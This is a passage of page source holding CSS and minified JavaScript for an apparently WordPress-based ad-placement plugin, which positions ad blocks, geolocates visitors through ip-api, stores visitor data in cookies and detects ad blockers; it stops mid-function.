[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var 